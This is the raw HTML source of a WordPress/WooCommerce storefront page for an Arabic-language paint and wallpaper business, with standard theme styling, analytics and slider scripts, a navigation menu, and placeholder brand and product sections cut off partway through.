j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8LZM26');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="p7E416ZjsnF9U1wtXTXO9S2f0BjBiePFOyYltPvGEwg" /><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-180x180.png" />
<meta name="msapplication-TileImage" content="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(93, 1, 0, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Cairo", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Italianno", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#B58352;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#B58352;
}
:root{
--btn-shop-bgcolor-hover:#C6A07D;
}
:root{
--btn-accent-bgcolor:#B58352;
}
:root{
--btn-accent-bgcolor-hover:#C6A07D;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
			--wd-form-brd-radius: 35px;
	
	
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
			--btn-default-brd-radius: 35px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 35px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 35px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//khalidalsawat.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//khalidalsawat.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

.elementor-social-icon i {
    color: var(--e-social-icon-icon-color);
    FONT-FAMILY: 'woodmart-font' !IMPORTANT;
}			</style>
			<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-554 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  sticky-footer-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-6 elementor-page elementor-page-554">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8LZM26"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://khalidalsawat.com/home-categories/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://khalidalsawat.com/home-categories/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://khalidalsawat.com/home-categories/&media=https://khalidalsawat.com/wp-includes/images/media/default.svg&description=Home+categories" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://khalidalsawat.com/home-categories/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://khalidalsawat.com/home-categories/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://khalidalsawat.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat.png" alt="جوتن الطائف" style="max-width: 250px;" />	</a>
	</div>
<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-kkk1" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11806 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">عن المؤسسة</span></a></li>
<li id="menu-item-12186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12186 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">الخدمات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981 item-level-1"><a href="https://khalidalsawat.com/%d9%88%d8%b1%d9%82-%d8%a7%d9%84%d8%ac%d8%af%d8%b1%d8%a7%d9%86/" class="woodmart-nav-link">ورق الجدران</a></li>
	<li id="menu-item-11980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11980 item-level-1 wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-2/" class="woodmart-nav-link">الدهانات</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11979 item-level-2"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9/" class="woodmart-nav-link">الدهانات الخارجية</a></li>
		<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11978 item-level-2"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" class="woodmart-nav-link">الدهانات الداخلية</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11977 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/" class="woodmart-nav-link"><span class="nav-link-text">تنفيذ المشاريع</span></a></li>
<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d9%84%d9%88%d8%ac%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">الكاتلوجات</span></a></li>
<li id="menu-item-11984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11984 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">المدونة</span></a></li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/checkout/" class="woodmart-nav-link"><span class="nav-link-text">إتمام الطلب</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://khalidalsawat.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://khalidalsawat.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="جوتن الطائف" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://khalidalsawat.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-554" class="post-554 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="554" class="elementor elementor-554">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2070582 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2070582" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9212224" data-id="9212224" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8451909 elementor-widget elementor-widget-wd_product_categories" data-id="8451909" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9090526 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9090526" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4328204" data-id="4328204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2763549 elementor-widget elementor-widget-wd_products_brands" data-id="2763549" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_1328 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_1328" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Brand Vitra" href="https://khalidalsawat.com/shop/?filter_brand=vitra">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-Eva-Solo.png" alt="Vitra" title="Vitra">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand Magisso" href="https://khalidalsawat.com/shop/?filter_brand=magisso">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-Magisso.png" alt="Magisso" title="Magisso">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand Louis Poulsen" href="https://khalidalsawat.com/shop/?filter_brand=louis-poulsen">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-Louis-Poulsen.png" alt="Louis Poulsen" title="Louis Poulsen">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand KLÖBER" href="https://khalidalsawat.com/shop/?filter_brand=klober">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-klober.png" alt="KLÖBER" title="KLÖBER">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand Joseph Joseph" href="https://khalidalsawat.com/shop/?filter_brand=joseph-joseph">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-Joseph-Joseph.png" alt="Joseph Joseph" title="Joseph Joseph">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand Hay" href="https://khalidalsawat.com/shop/?filter_brand=hay">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-hay.png" alt="Hay" title="Hay">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand Flos" href="https://khalidalsawat.com/shop/?filter_brand=flos">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-flos.png" alt="Flos" title="Flos">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand Eva Solo" href="https://khalidalsawat.com/shop/?filter_brand=eva-solo">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-Eva-Solo.png" alt="Eva Solo" title="Eva Solo">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Brand Alessi" href="https://khalidalsawat.com/shop/?filter_brand=alessi">
																	<img decoding="async" src="https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/brand-alessi.png" alt="Alessi" title="Alessi">															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2595490 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2595490" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-128704" data-id="128704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3985912 elementor-widget elementor-widget-wd_title" data-id="3985912" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">OUR PRODUCTS</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Mauris tellus montes vestibulum dipiscing mi sociosqu erat a condimentum est arcu senectus sociosqu consequat.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7795851 elementor-widget elementor-widget-wd_products_tabs" data-id="7795851" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
					<div class="wd-products-tabs tabs-design-default">
			<div class="wd-tabs-header text-center">
				<div class="wd-tabs-loader"><span class="wd-loader"></span></div>

				
				<div class="tabs-navigation-wrapper">
					<span class="open-title-menu">
						BEST SELLER					</span>

					<ul class="products-tabs-title">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;more-btn&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" active-tab-title">
								
								<span class="tab-label">
									BEST SELLER								</span>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;more-btn&quot;,&quot;items_per_page&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								
								<span class="tab-label">
									FUTURED PRODUCTS								</span>
							</li>
													
